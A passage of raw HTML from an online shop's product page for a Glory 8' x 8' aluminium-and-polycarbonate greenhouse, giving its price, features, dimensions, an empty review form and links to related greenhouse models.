2953w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_07-300x199.jpg 300w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_07-768x509.jpg 768w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_07-1024x678.jpg 1024w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_08-100x100.jpg" class="woocommerce-product-gallery__image"><a href="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_08.jpg"><img width="510" height="651" src="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_08.jpg" class="" alt="" title="HG5608_08" data-caption="" data-src="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_08.jpg" data-large_image="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_08.jpg" data-large_image_width="3288" data-large_image_height="4200" srcset="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_08.jpg 3288w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_08-235x300.jpg 235w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_08-768x981.jpg 768w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_08-802x1024.jpg 802w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_09-100x100.jpg" class="woocommerce-product-gallery__image"><a href="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_09.jpg"><img width="510" height="629" src="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_09.jpg" class="" alt="" title="HG5608_09" data-caption="" data-src="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_09.jpg" data-large_image="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_09.jpg" data-large_image_width="2396" data-large_image_height="2953" srcset="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_09.jpg 2396w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_09-243x300.jpg 243w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_09-768x947.jpg 768w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_09-831x1024.jpg 831w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_10-100x100.jpg" class="woocommerce-product-gallery__image"><a href="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_10.jpg"><img width="510" height="391" src="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_10.jpg" class="" alt="" title="HG5608_10" data-caption="" data-src="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_10.jpg" data-large_image="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_10.jpg" data-large_image_width="3300" data-large_image_height="2528" srcset="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_10.jpg 3300w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_10-300x230.jpg 300w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_10-768x588.jpg 768w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_10-1024x784.jpg 1024w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_11-100x100.jpg" class="woocommerce-product-gallery__image"><a href="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_11.jpg"><img width="510" height="510" src="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_11.jpg" class="" alt="" title="12X12_Americana" data-caption="" data-src="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_11.jpg" data-large_image="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_11.jpg" data-large_image_width="2362" data-large_image_height="2362" srcset="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_11.jpg 2362w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_11-150x150.jpg 150w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_11-300x300.jpg 300w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_11-768x768.jpg 768w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_11-1024x1024.jpg 1024w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_11-180x180.jpg 180w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_11-600x600.jpg 600w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_11-100x100.jpg 100w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_12-100x100.jpg" class="woocommerce-product-gallery__image"><a href="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_12.jpg"><img width="510" height="510" src="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_12.jpg" class="" alt="" title="12X12.DIMENTION" data-caption="" data-src="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_12.jpg" data-large_image="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_12.jpg" data-large_image_width="2362" data-large_image_height="2362" srcset="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_12.jpg 2362w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_12-150x150.jpg 150w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_12-300x300.jpg 300w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_12-768x768.jpg 768w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_12-1024x1024.jpg 1024w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_12-180x180.jpg 180w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_12-600x600.jpg 600w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_12-100x100.jpg 100w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608-100x100.jpg" class="woocommerce-product-gallery__image"><a href="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608.jpg"><img width="510" height="338" src="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608.jpg" class="" alt="" title="HG5608" data-caption="" data-src="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608.jpg" data-large_image="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608.jpg" data-large_image_width="2953" data-large_image_height="1956" srcset="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608.jpg 2953w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608-300x199.jpg 300w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608-768x509.jpg 768w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608-1024x678.jpg 1024w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_01-100x100.jpg" class="woocommerce-product-gallery__image"><a href="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_01.jpg"><img width="510" height="337" src="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_01.jpg" class="" alt="" title="HG5608_01" data-caption="" data-src="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_01.jpg" data-large_image="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_01.jpg" data-large_image_width="2953" data-large_image_height="1953" srcset="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_01.jpg 2953w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_01-300x198.jpg 300w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_01-768x508.jpg 768w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_01-1024x677.jpg 1024w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_03-100x100.jpg" class="woocommerce-product-gallery__image"><a href="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_03.jpg"><img width="510" height="338" src="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_03.jpg" class="" alt="" title="HG5608_03" data-caption="" data-src="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_03.jpg" data-large_image="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_03.jpg" data-large_image_width="2953" data-large_image_height="1956" srcset="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_03.jpg 2953w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_03-300x199.jpg 300w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_03-768x509.jpg 768w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_03-1024x678.jpg 1024w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_04-100x100.jpg" class="woocommerce-product-gallery__image"><a href="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_04.jpg"><img width="510" height="377" src="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_04.jpg" class="" alt="" title="HG5608_04" data-caption="" data-src="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_04.jpg" data-large_image="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_04.jpg" data-large_image_width="3300" data-large_image_height="2437" srcset="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_04.jpg 3300w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_04-300x222.jpg 300w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_04-768x567.jpg 768w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_04-1024x756.jpg 1024w" sizes="(max-width: 510px) 100vw, 510px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Glory 8&#8242; x 8&#8242; Greenhouse 763552405524</h1><p class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>2,099.00</span></p>
<div class="woocommerce-product-details__short-description">
	<p>The Glory Greenhouse is the perfect greenhouse for the serious grower. The strength and size allow you to grow your vegetables, herbs and flowers year around. This is a beautiful greenhouse built to last.</p>
</div>
<p class="stock out-of-stock">Out of stock</p>
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">HG5608</span></span>

	
	<span class="posted_in">Categories: <a href="https://greenhousesetc.com/product-category/greenhouses/glory-hobby-greenhouses/" rel="tag">Glory</a>, <a href="https://greenhousesetc.com/product-category/greenhouses/" rel="tag">Greenhouses</a></span>
	<span class="tagged_as">Tags: <a href="https://greenhousesetc.com/product-tag/702400/" rel="tag">702400</a>, <a href="https://greenhousesetc.com/product-tag/build-a-greenhouse/" rel="tag">build a greenhouse</a>, <a href="https://greenhousesetc.com/product-tag/build-greenhouse/" rel="tag">build greenhouse</a>, <a href="https://greenhousesetc.com/product-tag/build-your-own-greenhouse/" rel="tag">build your own greenhouse</a>, <a href="https://greenhousesetc.com/product-tag/building-a-greenhouse/" rel="tag">building a greenhouse</a>, <a href="https://greenhousesetc.com/product-tag/diy-greenhouse/" rel="tag">diy greenhouse</a>, <a href="https://greenhousesetc.com/product-tag/glory/" rel="tag">Glory</a>, <a href="https://greenhousesetc.com/product-tag/green-house/" rel="tag">green house</a>, <a href="https://greenhousesetc.com/product-tag/green-house-kits/" rel="tag">green house kits</a>, <a href="https://greenhousesetc.com/product-tag/green-houses-for-sale/" rel="tag">green houses for sale</a>, <a href="https://greenhousesetc.com/product-tag/greenhouse-for-sale/" rel="tag">greenhouse for sale</a>, <a href="https://greenhousesetc.com/product-tag/greenhouse-gardening/" rel="tag">greenhouse gardening</a>, <a href="https://greenhousesetc.com/product-tag/greenhouse-plans/" rel="tag">greenhouse plans</a>, <a href="https://greenhousesetc.com/product-tag/greenhouse-plastic/" rel="tag">greenhouse plastic</a>, <a href="https://greenhousesetc.com/product-tag/greenhouse-supplies/" rel="tag">greenhouse supplies</a>, <a href="https://greenhousesetc.com/product-tag/greenhouses-for-sale/" rel="tag">greenhouses for sale</a>, <a href="https://greenhousesetc.com/product-tag/greenhouses-kits/" rel="tag">greenhouses kits</a>, <a href="https://greenhousesetc.com/product-tag/hg5608/" rel="tag">hg5608</a>, <a href="https://greenhousesetc.com/product-tag/how-to-build-a-greenhouse/" rel="tag">how to build a greenhouse</a>, <a href="https://greenhousesetc.com/product-tag/lean-to-greenhouse-kits/" rel="tag">lean to greenhouse kits</a>, <a href="https://greenhousesetc.com/product-tag/mini-greenhouse/" rel="tag">mini greenhouse</a>, <a href="https://greenhousesetc.com/product-tag/portable-greenhouse/" rel="tag">portable greenhouse</a>, <a href="https://greenhousesetc.com/product-tag/portable-greenhouses/" rel="tag">portable greenhouses</a>, <a href="https://greenhousesetc.com/product-tag/small-greenhouse/" rel="tag">small greenhouse</a>, <a href="https://greenhousesetc.com/product-tag/small-greenhouses/" rel="tag">small greenhouses</a>, <a href="https://greenhousesetc.com/product-tag/the-greenhouse/" rel="tag">the greenhouse</a></span>
	
</div>
	</div>

	</div><!-- #end wrapper -->
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">Description</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">Additional information</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">Reviews (0)</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
  <h2>Description</h2>

<p>The Glory premium class greenhouse is the right answer for the year around gardening enthusiast. The strong and robust gray powder-coated aluminum frame and 10mm thick polycarbonate panels make this a professinoal grade greenhouse that can be heated and/or cooled for year around usage. The side louver window and roof vent allow proper air flow for the ideal temperature to keep plants healthy. The heavy duty door is over 31 inches wide and can be locked. The door threshold alows easy access for wheelchairs or wheel barrows. The gutter system will allow you to collect fresh rain water for your plants. With sidewalls over 6&#8242; tall and a peak of almost 9&#8242; you can trellis your tall and leafy plants or over-winter your small trees. If you are serious about growing, this is your greenhouse.</p>
<p><strong>Features:</strong></p>
<ul>
<li>10 mm twin wall roof and side panels &#8211; polycarbonate panels are virtually unbreakable and blocks 99.9% of harmful solar UV rays</li>
<li>Robust gray powder-coated aluminum frame provides a durable, stronger and corrosion resistant structure</li>
<li>64 sq feet growing space and 8.8&#8242; of head room</li>
<li>Includes a roof vent with automatic vent opener, side louver window, plant hangers, integrated rain gutters, threshold ramp, galvanized steel base and ground anchoring system.</li>
<li>Includes a heavy duty door 31.7 inches wide that is lockable</li>
<li>Snow load: 20 pounds per square foot</li>
<li>10 Year Limited Warranty</li>
<li>Wide roof, high walls</li>
<li>The  Glory works with Palram&#8217;s line of hobby greenhouse accessories to maximize space and a more productive growing season</li>
<li><em><strong>FREE SHIPPING!</strong></em></li>
</ul>
<p><strong>Product includes:</strong></p>
<p>Adjustable roof vent with automatic vent opener, Side louver window, Plant hangers, Rain gutters, Lockable door with mechanical catch, Threshold ramp, Galvanized steel base, Ground anchoring system.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="shop_attributes">
			<tr>
			<th>Weight</th>
			<td class="product_weight">299 lbs</td>
		</tr>
	
			<tr>
			<th>Dimensions</th>
			<td class="product_dimensions">96 &times; 32 &times; 23 in</td>
		</tr>
	
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">Reviews</h2>

		
			<p class="woocommerce-noreviews">There are no reviews yet.</p>

			</div>

	
		<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Glory 8&#8242; x 8&#8242; Greenhouse 763552405524&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/glory-8-x-8-greenhouse-763552405524/#respond" style="display:none;">Cancel reply</a></small></span>			<form action="https://greenhousesetc.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><div class="comment-form-rating"><label for="rating">Your rating</label><select name="rating" id="rating" required>
							<option value="">Rate&hellip;</option>
							<option value="5">Perfect</option>
							<option value="4">Good</option>
							<option value="3">Average</option>
							<option value="2">Not that bad</option>
							<option value="1">Very poor</option>
						</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='129' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
				</div>
		</div>

	
	<div class="clear"></div>
</div>
			</div>
			</div>


	<section class="up-sells upsells products">

		<h2>You may also like&hellip;</h2>

		<ul class="products columns-3">

			
				<li class="post-180 product type-product status-publish has-post-thumbnail product_cat-glory-hobby-greenhouses product_cat-greenhouses product_tag-98 product_tag-build-a-greenhouse product_tag-build-greenhouse product_tag-build-your-own-greenhouse product_tag-building-a-greenhouse product_tag-diy-greenhouse product_tag-glory product_tag-green-house product_tag-green-house-kits product_tag-green-houses-for-sale product_tag-greenhouse-for-sale product_tag-greenhouse-gardening product_tag-greenhouse-plans product_tag-greenhouse-plastic product_tag-greenhouse-supplies product_tag-greenhouses-for-sale product_tag-greenhouses-kits product_tag-hg5620 product_tag-how-to-build-a-greenhouse product_tag-lean-to-greenhouse-kits product_tag-mini-greenhouse product_tag-portable-greenhouse product_tag-portable-greenhouses product_tag-small-greenhouse product_tag-small-greenhouses product_tag-the-greenhouse first outofstock taxable shipping-taxable purchasable product-type-simple">
	<a href="https://greenhousesetc.com/product/glory-8-x-20-greenhouse-763552405685/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5620_01-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5620_01-400x400.jpg 400w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5620_01-150x150.jpg 150w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5620_01-180x180.jpg 180w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5620_01-300x300.jpg 300w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5620_01-600x600.jpg 600w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5620_01-100x100.jpg 100w" sizes="(max-width: 400px) 100vw, 400px" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Glory 8&#8242; x 20&#8242; Greenhouse 763552405685</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>4,799.00</span></span>
</a></li>

			
				<li class="post-147 product type-product status-publish has-post-thumbnail product_cat-glory-hobby-greenhouses product_cat-greenhouses product_tag-88 product_tag-build-a-greenhouse product_tag-build-greenhouse product_tag-build-your-own-greenhouse product_tag-building-a-greenhouse product_tag-diy-greenhouse product_tag-glory product_tag-green-house product_tag-green-house-kits product_tag-green-houses-for-sale product_tag-greenhouse-for-sale product_tag-greenhouse-gardening product_tag-greenhouse-plans product_tag-greenhouse-plastic product_tag-greenhouse-supplies product_tag-greenhouses-for-sale product_tag-greenhouses-kits product_tag-hg5612 product_tag-how-to-build-a-greenhouse product_tag-lean-to-greenhouse-kits product_tag-mini-greenhouse product_tag-portable-greenhouse product_tag-portable-greenhouses product_tag-small-greenhouse product_tag-small-greenhouses product_tag-the-greenhouse outofstock taxable shipping-taxable purchasable product-type-simple">
	<a href="https://greenhousesetc.com/product/glory-8-x-12-greenhouse-763552405661/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5612_01-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5612_01-400x400.jpg 400w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5612_01-150x150.jpg 150w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5612_01-180x180.jpg 180w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5612_01-300x300.jpg 300w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5612_01-600x600.jpg 600w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5612_01-100x100.jpg 100w" sizes="(max-width: 400px) 100vw, 400px" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Glory 8&#8242; x 12&#8242; Greenhouse 763552405661</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>2,999.00</span></span>
</a></li>

			
				<li class="post-167 product type-product status-publish has-post-thumbnail product_cat-glory-hobby-greenhouses product_cat-greenhouses product_tag-96 product_tag-build-a-greenhouse product_tag-build-greenhouse product_tag-build-your-own-greenhouse product_tag-building-a-greenhouse product_tag-diy-greenhouse product_tag-glory product_tag-green-house product_tag-green-house-kits product_tag-green-houses-for-sale product_tag-greenhouse-for-sale product_tag-greenhouse-gardening product_tag-greenhouse-plans product_tag-greenhouse-plastic product_tag-greenhouse-supplies product_tag-greenhouses-for-sale product_tag-greenhouses-kits product_tag-hg5616 product_tag-how-to-build-a-greenhouse product_tag-lean-to-greenhouse-kits product_tag-mini-greenhouse product_tag-portable-greenhouse product_tag-portable-greenhouses product_tag-small-greenhouse product_tag-small-greenhouses product_tag-the-greenhouse last outofstock taxable shipping-taxable purchasable product-type-simple">
	<a href="https://greenhousesetc.com/product/glory-8-x-16-greenhouse-763552405678/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5616_01-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5616_01-400x400.jpg 400w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5616_01-150x150.jpg 150w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5616_01-180x180.jpg 180w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5616_01-300x300.jpg 300w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5616_01-600x600.jpg 600w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5616_01-100x100.jpg 100w" sizes="(max-width: 400px) 100vw, 400px" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Glory 8&#8242; x 16&#8242; Greenhouse 763552405678</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>3,899.00</span></span>
</a></li>

			
		</ul>

	</section>


	<section class="related products">

		<h2>Related products</h2>

		<ul class="products columns-3">

			
				<li class="post-38 product type-product status-publish has-post-thumbnail product_cat-greenhouses product_cat-mythos product_cat-nature-series product_tag-build-a-greenhouse product_tag-build-greenhouse product_tag-build-your-own-greenhouse product_tag-building-a-greenhouse product_tag-diy-greenhouse product_tag-green-house product_tag-green-house-kits product_tag-green-houses-for-sale product_tag-greenhouse product_tag-greenhouse-for-sale product_tag-greenhouse-gardening product_tag-greenhouse-kits product_tag-greenhouse-plans product_tag-greenhouse-plastic product_tag-greenhouse-supplies product_tag-greenhouses-for-sale product_tag-greenhouses-kits product_tag-hg5008 product_tag-hobby product_tag-how-to-build-a-greenhouse product_tag-lean-to-greenhouse-kits product_tag-mini-greenhouse product_tag-mythos product_tag-nature-6-x-8 product_tag-palram product_tag-portable-greenhouse product_tag-portable-greenhouses product_tag-small-greenhouse product_tag-small-greenhouses product_tag-the-greenhouse first outofstock taxable shipping-taxable purchasable product-type-simple">
	<a href="https://greenhousesetc.com/product/mythos-6-x-8-hobby-greenhouse-silver-763552701091/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5008_02-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5008_02-400x400.jpg 400w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5008_02-150x150.jpg 150w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5008_02-180x180.jpg 180w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5008_02-300x300.jpg 300w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5008_02-600x600.jpg 600w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5008_02-100x100.jpg 100w" sizes="(max-width: 400px) 100vw, 400px" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Mythos 6&#8242; x 8&#8242; Hobby Greenhouse &#8211; Silver 763552701091</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>649.00</span></span>
</a></li>

			
				<li class="post-84 product type-product status-publish has-post-thumbnail product_cat-bella product_cat-greenhouses product_tag-62 product_tag-bella-8-x-12 product_tag-build-a-greenhouse product_tag-build-greenhouse product_tag-build-your-own-greenhouse product_tag-building-a-greenhouse product_tag-diy-greenhouse product_tag-green-house product_tag-green-house-kits product_tag-green-houses-for-sale product_tag-greenhouse product_tag-greenhouse-for-sale product_tag-greenhouse-gardening product_tag-greenhouse-kits product_tag-greenhouse-plans product_tag-greenhouse-plastic product_tag-greenhouse-supplies product_tag-greenhouses-for-sale product_tag-greenhouses-kits product_tag-hg5412 product_tag-hobby product_tag-how-to-build-a-greenhouse product_tag-lean-to-greenhouse-kits product_tag-mini-greenhouse product_tag-palram product_tag-poly-tex product_tag-portable-greenhouse product_tag-portable-greenhouses product_tag-small-greenhouse product_tag-small-greenhouses product_tag-the-greenhouse outofstock taxable shipping-taxable purchasable product-type-simple">
	<a href="https://greenhousesetc.com/product/bella-8-x-12-hobby-greenhouse-silver-763552428127/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5412_01-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5412_01-400x400.jpg 400w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5412_01-150x150.jpg 150w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5412_01-180x180.jpg 180w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5412_01-300x300.jpg 300w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5412_01-600x600.jpg 600w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5412_01-100x100.jpg 100w" sizes="(max-width: 400px) 100vw, 400px" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Bella 8&#8242; x 12&#8242; Hobby Greenhouse &#8211; Silver 763552428127</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>2,949.00</span></span>
</a></li>

			
				<li class="post-193 product type-product status-publish has-post-thumbnail product_cat-essence product_cat-greenhouses product_cat-nature-series product_tag-build-a-greenhouse product_tag-build-greenhouse product_tag-build-your-own-greenhouse product_tag-building-a-greenhouse product_tag-diy-greenhouse product_tag-essence-8-x-12-hobby-greenhouse product_tag-green-house product_tag-green-house-kits product_tag-green-houses-for-sale product_tag-greenhouse product_tag-greenhouse-for-sale product_tag-greenhouse-gardening product_tag-greenhouse-kits product_tag-greenhouse-plans product_tag-greenhouse-plastic product_tag-greenhouse-supplies product_tag-greenhouses-for-sale product_tag-greenhouses-kits product_tag-hg5812 product_tag-hobby product_tag-how-to-build-a-greenhouse product_tag-lean-to-greenhouse-kits product_tag-mini-greenhouse product_tag-portable-greenhouse product_tag-portable-greenhouses product_tag-small-greenhouse product_tag-small-greenhouses product_tag-the-greenhouse last outofstock taxable shipping-taxable purchasable product-type-simple">
